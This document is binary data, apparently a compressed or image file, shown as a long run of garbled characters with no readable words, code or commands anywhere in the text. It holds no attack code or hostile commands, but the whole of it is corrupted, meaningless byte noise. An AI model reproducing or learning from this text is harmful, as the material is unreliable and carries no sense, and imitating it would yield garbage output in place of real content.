��v3^�d����J�T���� �]�R �ge�m,	�J��3T��m�1pXV��X�*��ytx�r/� ���4V�CV�T9��A'��Ɂw��T�}�4��v)[q)�q��2y}�9�Pڌ0]�lԉ�����!���ʩH��3��D]\�6���Z@��B A�G3��l�p��u�<�bPUS��V=;�t�Ơ�&:� �qd�Q$��A����.]��k�oM�K�}����ux}�g\�\�e}-`��-����;4wk4��y�����ݙ�kkCk�艷�;ʜ	�S����D~�m(�0�F�gh�M�O���İX���nS��9��}�J�!��%Lբ�N&&?5�bU>Z��k.��eB�*�����|��b��Q���q$��+[�ܛöR�|�_0� F)�p���g})  �Z�c}�@u�׬�D���ߏ^Ơ��:�]�u�^t���f���~x�
���]��� P»j�ó eQ"%K�Ǡ�Z� ���K(�f����ak���,���10?%�`���*�����^���M^�j�u#jK�B�y�B��N��6c@�#(�l��;A�7 ���Ki�
`�B�{μ�s�����BJL�����=o)�;�v`�Su�ν�P�W��Z��+��$_�Q�; /���+����=�q��},���2k-�}�.(ӱ1�pZ�ZC�r��p~&ѣ�kl�3>���Q�xѻrOVD*_��7��|��K�c���Ψ���;�~���H
/���lv�Q�1�^;��B��~�����������qʍBq�o�9�b^�!  :
/���/>28$'!)+)1/5-9"9?7.HRdTZ]00hdtwCvWU�[YU�����R�1,bcH����<�������FE3m
��'���s�������;0�H����&�f���3�قG <P0@F*]	W�HX�Y,"<�裒�}B�4`R�	CG$:�z�ngO��vJ :4ݼ�<M��ɠ��%H�<����	U�C�`�A��5j^�]�U�gњM�͈�g̮���۶#�삋:�	+�2�E��x ���e�����ܱcY�?+�n)@�aF�0�K�zukP�˵��!���QCprv�ZWqݥk,Y����b��B�h)@�^�Hu�B��5��H����c�V�zF�O���}4N���aB���s5�@����(Џ�����Κ��Ρ��1�&�j�A��,�Il�'t*��~�I�ID�D�\����4@ ����˩�J©����V�r嫴�D���P+�pV���k��ˮ��S"G����/,�8�-���R�l��:s�3�h�0s�272���`��!M�m �ē`+�CC1t�ʳ�Q��qi�]��%��*2��c4-F��:zNA���S����ц��
P���&!�[�z�����GT&��!SX妖d�e���Ԃ����@�
�⩠	AB��pKECgz�<Q��J|�DYW�WV�ޙ����� �,����-��w*!&-�+�K�"�<k���h�����o��r����r�C �BKѸ3L0"� �:c����hs:�,�:*�l�\�
I-H"��H%��AɁ:j�:a�iC�! �rj�%��(zV5z�TM��Ԙe@p.�i�c��?	+���X�� �'ɵݬm��(xI��&�����<k��V8(���p�.@�ڵ���s� ��x�Qϩ@�p��eY���]�)r1pH�xQ�����-�w	 A���������b�_��Ä{+���*2���\� ��	�J��d)|�����Ƣ���Hy�ҬU�bg>s��q�M��P�9�2y���r������ ��Db���i��Z�08A�!�j��3�f]�l�01Զ����ϙ������E4�P�!@+��d�Y��	W���w��V�$��� ��
~u�!�b�:�9l���H�E�4
"�y�E�u���1 ׆΅�~䮇����;�����S���(y��  ��/(��8���WF��A�H!��� 8��U�*"#���@j#[�2����.CF��7ܡfx�L�p6�YҡM��� �������EpAebp���3������%4������9�̍�H��(�S.�K�h�����V~�a���� 5�t���MĊ�?�e�?��|E(F��� jQC �+�M��\����e��&��I7bW9��C��P;�b��wx�cR�F+Aa����伃aI�H�X����G�e{��$��bI+lJ�d�V5SPR!��������`� fy�A���5�,qh���3�U4�� (J�L����1c35d:���O�9�`��h���ڶg<:��8�I7#��*��@Α�=��\<߅�4�3��?����`H���A�@'"�kh�B�E�BT�pD	".�8��@*�;#C�B"��pr	M�K�mi��R��x�n�l�>(\e�d���Yϑ`A*$��"Y�	3�����T$�7*��! LJ/p!���J���@��3`��{iV�P����Y�h&Y ���E%�F5��կ|��%�]L�8=rR��N�M��(t�Y����h�h⪄� �V�I<A+�>��
�G �a���!�A��9UL�Wi���D�eV��!� k��G���6Iz�MI͘;��
.@��C�Ry
Z)8�w�2^PB�y�5�?�I�x�l@��Q��Ks�	9�oS��s҈�E�ʰ�j/m��_R�����R� � �&;P8��L k�W��
�xD1�jAGm��D�ccg8�l����l�j)�m��R5�c�#��L���kHb3K �a�p��>!׿3�@W��Y*B\lD)p�N�-�;����.oӖ$��EXH\�э���`G�f�dK�P
zX�Ҟ��*0�s�2��z�	.�W"{�SFVϑ?R���i��z�t'�0YL:H/ܡ���
?�͏�S�j!��ì�����:�5 �tx�ex3<�A��n:��}��X�#��$�wh��~M h� ����ٶڒQ{��8v,K /�T�$~^
�!�������'�	����+����~���!hAۤŸ|T�&8Y���Sȋ%�}	�q9W�#�a�ē��ћ� ��m���I"'��Q��ry�K򴎬4!\%	7�)M� H����~��I� =���
��U%��>�A�D�
�O�d�H���@2�@ּ��,�2V�zI�f⤬vMd�3 ಎ��
�M�4�ْ���������}c熣8�����VT��2
n�m��A������.E8���������a�<�ޠh��i@�B���XA�: �6j ��CN��� R�9��Nt$b8�k�.pL"�\b���:B���;^�R*��+(�e��(y�B	b@�hD����8@
:i�	{*-҄��2����f
�,
��*c̍���J�GeL�M������,��+l�� @ �fڮ��@hh`7����
E٤��������%fp,j�cl��#��)T2�Z�EǬ#���H��/	���u>�����C�܃!�c�!�� @��9�0��u<�I. Q�[4.H��,�$Bbz!6�s���@�@�-g%b�#�)Clg\�	���	�)X΍���&-
�`���y��_ m҄R�:q�$��Z H����p��D�|���b���O��^���h�� �b@@���3��2`	}��
��"�֚��[����j/����7����&SdL�k���ܦsL�"�n���T@�hE	�q�gEd��p��c��2�@�ZJ���9�$��W`�xp��P'u  :�p���!nk�$'��H`�%"
@��B���f'�6�!�	
�
)�q;SN^|� nR��/�t�)C&F�"0�{�������\�)[!�������j���0"�+iz�`:� ��N-wF� �P�1�����3�����.���PJ0�����/����0y�a��Ƒ��O:^�%t�TPf	�)ꄌ��`R�Bs� $M��=2�.om ��5�%�����&�|N�@u<@$�0D����� z�>�K��z���B,$�8�:G.y��%��O��SnD2�t*z��O��)��	���{�O�Ң������]a�(�.�aJDm�D�Լ��`�R&���Z �F`A�G )}�,)`d�d� ��"C��~՟�E�h7 �O��N�2��R40A��2E`T�:eFspF���$ё����,3d������3��PV�фE��Ķv� րr���P�ȥ�p'���J�4J#���4ԂM���\3b�̊���jB��h+��%���Bk�P����P�U����O��v$lP�G61)��4U���CIf���S�o����H�~^1X���K��bX�4pU`fR@�A)�n�I� ,M2W)&���٘��/�n��ݚ�̸���I۴	���1��F���-\�aU�"�ҍ��)�<�HAs�2�]��>P�fV� ����
6����� �6�%�-u*���$#�� �\��>gL�"�&"��hm,�cCLP��񥚧��=���h
*�l��G��=5�(wv>7�\�3h�.�~�T�T�WeRF����
���6VY�,WF[aW/��E#\ $��,4!4�+�Am������n�vn���0�#��0�f�r0����j,�vp���p���/�7
S�P�]<k]��V��L�>R���$ZR`�ܬN��&o3��!���ŎJ��H�sF����>d�ۜ?4�v_�&~e�U��P��w��]x�L@��`�缞 y��0暎#�$m�l�)Ţ/�7�0�>fT�@W&sQ5�I�`hXV� V�,��,r>o�1tb�������b"iZ�
2`m��D���Q�D��h��8��ᕕa1�ւgt/�KAK�d���h�<h��qEd�����$��At�XUpKn8�����_a�t�Y�,����p O�hj�7$#v���X���,��v�]������y���o�Ee�'˯y�b_�fM�G�������� *����$d���W|U�?�à�6:��[�1ڷ�q�&��2��~П��H�����@�i�QD���yz�~�{:�G����U[��+��9h4�P!�0N�	U��p�b$Vb��C�;��%4!�U|�>�s��@�ߐ��1�깰9��5�n�;2��2vcs���X��2�q���!�Y�9�#��c���g��؋�Ә'�=u�l�;^��KR���Y^!�Z,���~�n�b�+�Ou+ŷ��/
R� �L�A��q�, l͎-]/��+�m�2a�b�v@
�R m	����QYP�ڔ��m��m����#(؂��mT���Iξ5$�Q�6�Y%�`�}#�����@|�!�@��;��,g�5��px·Ԯ��& H:���#�����l2����!?�>8±�����7����I
r'�9{��'��+��;���8���P����}�Vd��$�Қ�y(�� � O��p���p`}�-JsqWp��1:42ƪAaA����[�P�m�ڻaЮN��û�%Zo׻�+���{� S�~pn����,n]5�K�q�]9�%(��Im�"j�Z �T#�)d���,|Y�G�,`�#v�}�Zၚ�Y��#.n�m��S�v2�-;E �j
`���ȓ_�B��z
���\���Gv�gh|�	Ve��|L�<�5�K�@���	 ���1Z �<3p�5���W2`I�X
�32"�pT:`am�Am�ѧ��+����ϟiDϛ!ݩcT����#6��s92u,�φ>���jA�o~=�a�@]��61�L}>Ĳ:Zʆ%B�i��q3�yX	�,@ :���U�Z���N���=l��$�8ڧ=�:Ϙ�@�pN\�*����nwՋ���\�f˽��Ʌ࿊�v�C<��0RU�.�N��,*A�6�qv�V�+f�d�����74���?�h�*�Ph!�G�j����9>�MV8�[K�mJ~�W�#Bn&�ϩdAq��\w����	w���C��r׎���N�m��������#� �[3�aQa? "Ċ�#�$}:�"����>�y^��]��އ	.�N�E����q�Yɢ٣��N�)&U�R��P�,.���GM�^������`��u_ 0���".xt�%�]�P@P��-(@tzvF@<X�T�@�ެ<�����@�V~v��ʾܮF)x�(/dpg,#d| GLKW['Tgdc_cs�SkoO����K��3/H)�?�Ã��[������_�(p ���Hh�E<���C��sp����>~,�L$ɒ&K��'!�)0(��V�S
R����E(�q�Ѣ10M�40LcŐ��"�
!�* ���^�D(c���!���B��9��@��t�Lw�%f�����`.
�c`�$���L��c��/d1�"M�5X���Σ;�N��
( V��Il$�N�j�DAj�Z�F����-
�|���x(
4i�r��<`/1X��B@4d!tW���9t�Ο/�;����b@����)�'��=����O	1�HC�<��BRy�Q9߹U��R8�8D�	t�40�/ne �@�T$<U���Mu�"�72uU�!�V[I ���a��� S��ΨPWwAI���P��vM���Cr����a�����fn<�D��F_��t�!~�v�<�GE2�T�����Y���wJ-�yr�q�P�\.��x�M�`L
`��#%C9⍗j����8��Ɦ��_b�����ǫ��� xY)T Cp���N�V�!1�B��b��@<�P�ݒ�>��#�@j�����j�̨QR(W����UiP1�e���B�QG#}�u�#��Hjsfe��=�&�l/��n�A)#�0�f��0)� �\'���r,��L<[���,)�F��:�z� ��������������YV�*,�d�'<���6۰�t𝴣2���W��/�N�.�{�'n�A�'����̜D��w`�' �S�A濝���}�FZ_H��!�@��ć� t�N��������X𲢋�r��|�;-�Pb\��R���t�v�(��:<���=-+���ѫ�g�+��
�����=UU���磟��l{94᭪R_t@@��B8R��_�	P9%� �`
8��N�SF[" �A0�(�A�� #=�&gM�P���$���p"a���0�*���G������f�� ��G�CXF�Fp�sZ��V� ���`��͢�#���b��B(fw
)fg��`��A` 8��(nq
���x	>�����#Г^7�h��=�h������ d
i@[X��� /�;	��GB2���d$���5 ��=�Z
���Mp� ���S6 �\%+WyȀ`�3dx�<9"T�	w�C!�R�)tT��I��Nu��Es�8Eԭ�Q0E�nv�.z�e�����
Jd�:
��B`�"�G<v�U�7�vf�z�*���Q��t�p�l��*@�D�-$�'Aj���k{�&Ѷς��nO��xЋb��g�� fK,x�3p���������<�Sl�h�>����ܘ�;�Фd�*Yn(0�aTӚ7�h2)�@�l�P����D ΀_w��N繓���*cO�\/��J�0�?U�\d@ʗѷ�5}�T��f�H��}�E��и��f:ʙzX!�xX�3��"�ԗr���1:b�tO�LfO��Ntq5iT�rS��!;�(D�@P
�!��d1���J;����1�c�V���*����:ʓ}L����E6�~�k+�݄&�l�%_`�{QK0 <�uUJ�V6����+@-d!�z7����	�QZ��l��� ���v��t4Yc.1���K)�1T�T����,�2Ģ8�Zݢ�����`mPY1�I�v]pj
,�������*҆4h���C[�Δ;Op ��r!�+��VˢD^r���R>{�:сNy���@h��Z�#�}���z���z���=�h4aL����c'�؉�8��z�R��fDj5[@�G��|�K� �`+���Uu<\n���@'s���t����r����dWZ�Sr��  j���&�?��>)ʳ��ch�2�M�� �~xf<]��� �e5��5�n��3-�;�|�LR�ER����� �рo.��pq�&u�`��n��U��N���ʹq���N7���49���!���n��]�`)�!�]�@I��kB=@��z��#��S,+&L�JA5sz8�����I������iTs>ZЭmA����n�¸��m�1�`�;�`�6�c�����1��J���}�􏹡�w�֨![�W����.�
����H�_%$����j��,g0��Wr	{�YL��MH|�����Ǥ؂X�����TI
¿�vqe�5�d��p	P�y��u�+���i���}��^O������U�$	����фv`)�9�۝OP#�.�n5*U�^HZ+ ���a������>Iwy#��>�n�m_j�ve+�7,�
 Z����M� ���O=ڣMB'����� <�%�Ѐ�H�LZV��x��|�{�	NU<�����@������`F�� ED���*a\T�ۡO����=R���A�ߗ��@e!��V8K���(�8V������z�D �m�뤌'�؈��� hD	lȬ�%��<�������.d�N������S!�������;���� ?�][���#�xE�Y�*%E���bdx��UFG}��Wbd�C��E�����тVۤ(ݟ�����V�	#WlD���4�%�[,8G�M߄�h-ࠨ�q(��i�;��a#����x��&~�jWR9���$��;�{� <�c�"ȑI��[+"B�������#Ta�92�փi��}��b��B'X�)�ᜬ���Y ����x�3��!�%d^�Q��^�"�u�m�� \8:���N�dO��O&��ZጣEb(����R�߹ ?�]b��E%ٶ ^a�� ���)zNt9͍,�.��	ǡuLs�Σ��4��e�?�MG�U  3�YD T��*P 2֟i)�0J��c��q%�LJ&Lz�<�d�af�-eg���K��|�O�E��g�b�y�x�h%A�+�aDQ�����o[b5���!$c�Z䛴I��Ι�6�lF/F��G��F�M	�Pd�� �G��+8��AE�c^�0�s�!�L��eV�6^��i�j���Q��	hR"�ԩ�M�E��#�cTNI��&�4�'Y�	�+�3Xe%\Y�dh%�}ba��V_��b�%r�e�-F��J�B��7��`Ѡ���@[|���5��|��l�+��*�N�hO5�L��}v�Mzc����Ѥ&Xd����lzRB�E�h��K�j�DE߂�Hj�����L��D	𓙞 $~Ŝ��nzE�(p'��bX��Ii$'r*'c�%�@�����NO�l��Ȁ� �WĄ�E���0�wQkA�h�Ǽ�(��_"c�@���\c~W}^)�*CG�'ɘ�X�\I���')�r��@��*�[���hV+3���h�~ 4p���)A�	�G�h
L�i��+Qȩ:�O��ڝ~E@%A *��i:VXt�If�V�UAd1B�⒣�(�.gsF�tFi��Μ��+܂}��pι�ޏ.���Kk£y�k�+pT+L%����q�ߤq���}�d2p	��2T+� k6�����c+�
ĳz҆��df@#�]+��I�Z]��9�,�a�>C�fm֢#���ڑ+Ѐآ�ؾ�َmڒ�ڲ�j�:�)k:%X�f�	 �+D�B����k�����	�Ʋ9�"$��[ZN��:Bƴ�͕!�F�ǐ��jlXո��$z����xv���j9��L,����V���,�ȑ20Щ.	��3,�2<C�P~~id�+
D�m!�m<Jm���Վ�3|��R�%/�*u�L�ڮ������@��k�M�܊�t�SV\��/T���.�2�����D�Z¢�$�r*'�Z���Il�I�2�(	���^V���T@֦oҁ�E
O+�,��0�{>Qy�cJ��E敮����>��ᰰ��Ķ�n連���:p�׶P����6���g�q+�v�8�Qn/����NG�j ٪���َo[�+�Nk�\�@lq���p���W&�~ݐ��,l�����/��qoU�J�L��_�]0_B�!�L���͆n��xZ�����.��L,��D5Ji
,"�ޑ&o����'�p(�W�"M�M�C��m!�����k�΅��(sk���mA\�BqGqSq���-	�`^�0���`�����'��V�o�lF@��r��bo%A��Z��-� 0ǰN��la[�	���U4 ,�^!���hŹ]� ���G��T�g2���n�rr�ڮ'G��>�۲D�0���ꪫ��O��O
a+� ObW����v����2ܼ-i�E0OGL��M@131SqڂH�5�::���ck~"�N��*N[����glFS��egI�����������kX;����8�5� �q1�"�С�-|�h]gN=�iE)� �-��k��t�rk(�2�E���Z�E�^�5�(I�4���C#1ʍ�hq^m˧��/˴L��N�@� ���M3�`SF3�&���V֐RGڲ5*��qI��8�RT[θ��=QW��-D�5!Ȋ�U�RYK�w�K�n�xzB���@�Ơ��N�	����l���_?4.�rz�y��E����%�pk��b3�������0@P��j�N��k��́u��|��Q�A����65B��87'V_8sZ5_px�ف�ށ�F�Vd2�Zz�V� ��0@� � tӍ� �E� �������t7�P��zU���>�s��y��_�p��0��rdrhOӷ�H�}�+T+�Kl��P�@K��7�wq�J+Vy�l��6�N8��% w8-����mG�g�-`�_��[YQ���^���F �x�E�,�B����g�t�]�jFw:_�\�"y��:��w�7a[tIw��y�^9c��K���h�~g�/�z�Go9U�ŚK嫟}��Ĺa�ə�qZ"l-�\�?�������s�;�2�Τ�������M��8� uwB��-��ǧ��,P��vZfư�5��{��{���Pn+���a_�.���cvUH�43
$�����f�Ue��}�j��O�1��&�̹�n8�p���b�W���g͙�ε�p�;_0�i���b��8�G��
 `9�(l��̻�L��Ui�NϹ�M՛z�c����; �o�{Op��9}�+��k��@P��?�<� ��k?�܎�Q���w�.G�ڱj�c3���}셯��viH{m\:zoL͛x�=Z�`d_6 �@�P^Zt�����wf�,`X�B`��B�XQ�����i)�%�dKv�{��W��t�{���r!6�S���p�o�����_���{P�K�!���Q���=glF�~����<�7.��g]z�0%o̤��� ��\� ��_$�wg	�8���(z� #�r ��(7��
�ݦ�� ��FX�!��dt��v .�`��{~��w<$,�����`��p (8��@����Di8��%��<Ŭ�<Ih-$LX�D������lXe�Q��U���Xm�MV^��]́n��^`V]������F^�~�0?GOWOoIj萛�����ǧ�ן��� `�^��	��0��P���o����<��!�E5@<h�A� �ɳǓ:<
y�B����°�
�J�ʊ`¨9u�Ԩ����G��>�^��)@+ �Ģ$@� omݾ�.6V_a�b��W/.g'<FL�0��F̖��i��IX�v��������:Νѽ;�^����WO�>|r:4�E����,tؐ�����0`�F�����I"Ԩ�2�Y�wĆ�a��
F��J�����0@�R-A�@0P&j��m�O��FW�Z���+F^a쀰�;�C.� �$�뭕&��B
s+Y\��AQ//l��.��Wd��Kx�1�[�EYd�/�A�rx�,Hs�!2��Y��V�g;��͠��b+H���-����7���la��F�� �Zh���Q�<����a� J!�Vh�dx����b�֐o�7�>��?K���Et%�D��L�,.e��&ǷPF�9,��B�5/)!a]��~6�n�!vFSkEv�}�Ys�M�J��Zz� I��Ҥ�r�����',��2�.�XW�,���Z�a��D�!@P�:�l	 �J[ ��{�	��;/��ǁ�-��"�������x�K�1UTQ=�cSF�=��C��&YO0%�U��ЛYr�KXd$̒��0���r6i��* �b�	:�d0\�Ys��L�gQ2�4{XC���pm�pǥM�*-P(K-w��Kv�.�ࠋN�N��7�)��1 ��|���]�����3��=�V� uTc�� �RPeBpdQ����
J �&��q�����-k�~&VBz^%f�G!�]y5�W_+�el��ד�>�U���Ӂ6�$��v�Լ�'���&��ǽ�J,��x��ycW
�8���@��N�;$8M���P8����w�B��a�
��O,w�����2�����t�3�uB�/A��	�!��,�-�Sƭ\8����y�KV�$@<�P�;��p�:�y�@��7��q�ً�9��=kQQ5Q*_���X mc��t#���ˌ���%�qDo�c]� V��x t*������
����t�-�
��9�A�t`t�HQg:��M�c7̰ʅ�<�X��/JD���-��<LΘ׊��g���^pK�Q��?�^h�E;��HJ��4.-��|ZDØuŭ7f��U�xu���ӿ�����ЎvB��'QB��8R��\
DQ��6�H�퓋���*U��IRd	!	�b�ӕ�nu#�N�\*k��]$Ċ�r�!+{��Yut�<"-S��*�v�H��|L�@Q{-@R�L���-m[�k��.^� ��4#�>�]s] �4i�mge��w
x�&�<9�!����)Q�V`��ǟne� 1�T�\�#� �^J,�F�C���F-��KSJh��\�Dg���TvW�9bq���T���G5+4o��j3$����a"	[�"�>���*�/�A-j������Q]�����4z���$ɶ�B �	w:'�֩�F�	YAh(7?BK`�"�*ޏ�T�_Bၫ� R@sʪ���T��FQ�Q���$,�C�־���>{���1��1��V�z̢)�k��5Ԍ�l�چ�̳�A��5Fj��"y4�͎L5�$;/��2-z�O�v��@�@O;qgH�\�)��+�8�9�����3�^:2�X����{ "$�����d����e���cqU���i�D��`���H�D	,4hB���.����Q�Y���:���xx튳%�m�i�L{��[_{[M�bsn-NU���O���-=Xօy�C� ��U+ ޥ�"(G���u�@ ���Zy��$���*���>>v2�3�2[s~1�ї-ε���p׹�w��%��g>��y��s�m����0�%���1�үqf���00�ǻ��ۀ�.}���҈cG��3�Gă%#+P�QJ�X��Yn($*?�	W�.�W^.�}�2נq3��s� ��,;��[vH��v �mї�)^�9�8ܽ��8t�Þ,�3��|��-���:*G�e�oth��I���k+�M#�|�B����q	]��pg���1����iM�����h��2�"2�P�}Tx"7h����I�]�rs����|�k�<β8Y M�(�� }��w~U�t6c4R��2�e��&5���M2`���h������f��y9���WX8w�WqI�B�b��%-6�|�b��J�"@���k*����#��'P�䲪; ��:�!S��:9) �iJ

�5&˧�#��:6�؏*ù��9�#(.�$��95	�5	���Mଥ�(���k,��0����#��	��#@�����[ ���B�Y������ǀ0&������t@�1���"8��-��?�?6�����#�-@�
T���������U�p���z��ݨ����B*���96�2��j+�����S. 9�L	�"�H�ԓ���ڬQ`'.��*����[ܯVp�@��j�2+�N�+��H$LB���N�B��7Vً+,��(�}������S���qDC�<�<��1�p�p� �_��1�&��� 32+@��G�k 1I��R.����TT�'� ���p����\{�
��)#�8p���9f˲?�ă�1�O�8ݳ�@>TH���Y��Eƪ�\�AB�m�q����;F Zƶ�Ƽh���?��!nx8J�<�;BC�i��G�x&`�t�)1��?�X��[܈����z|�����C��K�OD#莕Dȃy��䂠0L.0��j+�����2J���I�*PX@.��� Hɡ��gP��Ɇ�,���Z��\���ɧs��b�l��a�M��*���ę1��4Y��&T�gȾə���2Á;�("�v�?�[ÿK����\�-�8�����ǽ���d�0�!���X-hH�&��ψ8p2�L�d�����+ t���*�W�8���2�B[�8���0fHNm8�S �]tMl:�$7V�
��Z!@�:��,��\��h$Ne���lH �������0�24Ru K�0�-�[˃p2�4���G9�θ�� 4#|�Co�K?�LV�+ �� � &��)
͓DY�u$�����3��E��?��|�L��YQ�h����д��,]?�,)��c�B����E������\�֑��
��:CB�QL�Q�?-�����'�0�q�#U-a���t�'N㢆S��D8�� �0y��܀HޠK]��	}�����P1#؂�3+ty1D����BW,1�<eRm��&%������=T�jO��H��LE+ "���"I}f�:�P��TM�EN�ؖD�[��C@$ē0�]U�Y,��7����U8 ^�7"��$�|	�����7D��p�R1x�Vi5��d�%����U�X�d58���ن(����O_.��ˉ�S%�K/��<�A�Oy�}�P!����� [[�����q��3�%�(���XלX��Ň��@k�M�lax�0 �YT�H0�U�0���(����l`7�}4�հ��;`-Vq�+z(�v�R)e��?&��E�G��-@Z<��2�q<��ì��2M1����C�4#�����@.h��@�}L��ӫk�(�={%�Rͧ X�UE���ZR�M�g�����z������V��[�!q����+�����\M�7���1(�%%�eN(,��	C�"u�H�;�;$��t<�u�4�tR�N�G�y�?����<Fn2�Pȥ��1��]�2ާҍ��2�����	���9�ˏ~JG9�P�MA:�R�MS���N� �иY^��bM��0,�����k�3���gt�  ���{� ބ"�ƒ=`j��K �莮�N@vΗERa��(��Y�%5L��e��$a��8c�X<R��c��q�	�2�Y��1��x������x�@"F�����D-�9Pa���H��`T#��K��Ҭ^��I�4&��]ƅU�$� 
�cj��S(;C��<;3�[Nk�����8�G3��� �NdF�`�Q���xVI���OQSeCI11��X��p���7uQs��-,�N�X�!�9�)��MC��hb�HȖ�� $7�f�]
M"����eP��zǗ�%�i�Qe��� �F����V��l��I��g P�����3 �î�t&w&]>DV����m�/*�DSp�]y��܈�hM^n���L\O�1�K���a�� �x�Ll&[�k�' �n_wŏ'�Hʮ�+T���\2���� �b� #ظ�棻!G�If�!;)f(�2�����晫6f��m�s�YFrF5^����aʧ�Bn��ZQM��J���F�fg���l�h�y��z��NkK����@	ڀ֍�@���1�;h����jQ��s	ϸ�&��-Y����寵D� �<.�0����4H;!�a���f\P,�p4>��Sʛ�i������]���7ޞ��Cn��j�g	�J��Jn�� ��A&���ְ
��X�z��z~Cqq���s�dh�g8=a3����������Je�:3���F9�m^h�Zx���(;p��2��d:hF0i;w�>;;)< 9�#a�O��\�(���l��Pm[�Q�_U�	,��>�uʨ�j$�JY��߆�Ś�&�u��_&�%�Y����;9p�H�܀H�R�ͳ�%��dO�K��o�2��-I7�C@:�PK^xb� ���.pGi���n���#��K��	�>�($���g�pJ�U4q�]�ӬfV(�8�[p����HX�r��o�qw �=2V��0�`��י��3�Jn�q=��BQrS�v.d� =�+�B��1�� }^1\�"{h_��-�y&�Ga�_�US���P�8�127�˹�0�T�V��/�ڨ.�A�m{uH i�wh8�d�x��\���U`�K-M�>�Y����{w�-���:���2�p&g�[�NLg��ϺQ<�c�Ռ��Q����]π���7oul�ؘ���u�eyf�����3��{��M!�I���w�y���-�{��%���2�%� �S������1�;'�Q�H~Z�j��> x�������i	�n��p�Zt���{/�"C�}���/1�%O�����\�/���t������n x(ġQ���e�)H9��j�\�Y��{�^`�c�@�l6�~��븎rO�գ�/` 0H(HH�0((�pX�"��ӂ�v3w�)�'7��07�� p��AKKP[��+{k��XHZZUA�pp|����\�|�(���!�p�]�����Ҡ}A���-@Nް���PoO.������o�6�֬X!�� �:�y�*�+	ܝ�� r&�y���Y�{ C�Y��H,j{! Fƙ4T�X`�lM��\��瓟Kd<���-%�y
�)�FDp3��5xହ�玧;!���c���C�"!����A,����\���$�`Hc�����l9�%�
�ǲ�1�;ȃ E��KV��heS�J@
�r 2�;� k�,b�נ6=�$���<���$�B8�B���z��*K�2����I�'��T�r��&�f����q.`~$@��B� л@u�JE5���W�tx�up�C�� �<�G�`@k5b"�M#b��X0I&p�PǄ+8�`}Q0�b���}�� �0 �d�𢋐�D�@4���YgcLh��Ĝi�D�G�m�e�R����ͤ�:^�Y�n���z�	'8i��؉�4YLD@K踙�M'l�(I��T�.�D�o`�	����;xp�|�uz�}2��	B�K��' ��WV�����R`'W�!�`�Z��
;��!0m%r�e���fj�BhL[�Wo��`��тMNۇ��T��d�yn�(2.fȦ�2���2J�h�4�>
0N4��M𚽑S]��y�62T{� )�R�R��E��d�(w%��o�Ǒ�4���d�QG(_�M�0�)���Z-�dxq�)�.�Wf��]q�Bo����\�ZY���솘�+W&�c-�@��c��B�ۣ�zI���ݷ-.��d�Oc̽R*�A���0���@��y�,)̦6��Rx����"n�
E�&\�ڐ��v�s'39%4,�\�����{��L_�:/�_r{>�*cxj\`AQc5�^�e!X-������u��l!�e%��7��Z�j��]��Q��qXS���8KZ�����o��E�2��xCN������e$�q�Z��2G�H�5��
@�&ep���㎨�m�#W�Z���C8�z���Cܹ$&p�ͣr��G�N��6t2�JyK ����gH1�B`��ViA�G�^��m�ՂËb�� |��B���j�ג�(�R|m.�3@]��L(�Z_i�$r4�� ���."�ˁ�di�&� kcz�`��Q%%q�3ȏ0� �@�4�e�-g	�[ޒ�3y�_��`� �Txd"�s(l�3�	MzX�E�9N���plc�����ađ��vAϡ�S�J�� $H6L�D��w	�� E{R�'9A~��T�!"Ъ�h���/�Q*"y��le/X�ڼ�w�?�f���(�G�%8��`5]A i�K ����EOV(�o�@t=�@}��H9S.�z���h��`)�A�-�0 ��%s�*!d���@RMA
��dP�+�\4ϊV�~@ 	5����l�n���F	��W���P㼝wv�4`��-�akXJQ�������"v�������N��>A��
0����T���J큥{M� ���<���Q��g9�k�ڲ����Tk(B��I��� $%��D��J N��E�k\�¡g��%�p��aS R��Y� 5�OT���Z"e 9H�6h�Ԩ6��!+Y�i� x'���y�mnl�j���%D,Y��i�TN�������!a(6k� *Z�/ʹI��i	���h{|I��w����/�KE�'É�Y}�ZO�B�!�tɈ���8t��A�|h�#��,� ���<���<� Z�G��-�����΋=��%Wm_��&�H*�� p���-+s��D7�9��v��h�u�٫}�C��b�d���L@��!�������!�X�bZ�)� ^�^4琶������F
 ��p��%k�k��S3�c�F�Fj�R��ϐ�RQ�t�R6`�"���L< ��-ח39��X�4�Z5�L {����2�|ѫ�d� �ȥ.kI���ZU����N�І�M�/n�g\���e��/�Y�}��B���4g*�!����i�Ax�4���������</��9l<�:>񱢫�^��`���A��Gй�1*�I���-�Z�{�=��5G��C�#Lخ-�j�"�Y���f���/[2ږ�eI,�P�ލ��t�©�mA�h0��*W�/ Ž+x����\ ��wt-1�k��NwzhOڬ���[=�18�W�s����e�̎��q��7ۃ�[!��'�r�1ss�)�̟��F�k��������# 6
Я,�s��||�Ϗ~�u������Г���'Qx���3�u������R�2>�7>b>#`^^a[��,}�[g�h�[��m��dε?�%
�v�T# ���V -a�ag$�Ax�ĂPR�m~BJ��fҠ$G�4DI*t&�)4pg�$K+P:�gQ��%���_\% V�{�7{X�q�q�8��q"Hch8g"H�^^$�s�`i�8�/�/5W2}+��̷��0�a��~�&E=��~��)�ct6=QM�<D�T�dL�E]T55 ��"#t�F��	�6!x�	Ul�wb�}�Qfv�p�{��ALv"d'w.7����\#�
4"
 @@��]X`];uSr�z�/H�v�R
�x�(p�^44�>xJ@x(��gy��4$_Q���E��xL�'qǅ�w{W(V����v�hf��Q��^�&Zs|�W�ph{G�ʗ�1w}(c}	���@1��DK��U�W�<w��K!�O7�<8sEQd�L�a����t¤a  /F�f4�w*�Fu�-�R-���� :vc�nqd��[7Hg�m��h�V\x�H�5v!���
A�$Ȉ"6I겂� x�XPf#�Q?TkE����EC*W��������_�u��N��J�U�t����B��_�9�UP��%�R/���p=2����$Aux��L���Z�;��(��}Ӊp����'{B=.�4���wK�DK�sKȉ� Vj�x���a�(t���1�O�gE$���x	����b>қ��k[P��?j�=]��a'D@k  R,�sf՘,�GAg��%\�! ��4vZ#�c��̅f�^Z�#A"f�f4�n�o'���w����e�8�vB� ���NX��q�Ŏ�Ay��8�����IqW`�&���%C�3׳��EJ��LL^�U�ě��������Y���K�eKyp�_�dK��}]Z�<Sj˙��Ij~�ЉO�� ��6t�YB!�U4q������+�F � �R-�voD� �pr �y�5�Fmkg�m�l"'jH� -egH�E& #� ��a����hS/�]����@��Y%#�������)0�y�9%|� $ _�������oM ��o�م���9j�;Z�@��"q]��3�tJ�ɡףY������HL���KQ
z���\��]*�[����:��*U_ʥ�dZ�Ʃ ˩�nZ�ے"I��v�H�EG`�s�E��/�)Q� Kw'h�u>9u�
&��A�7@*o��#
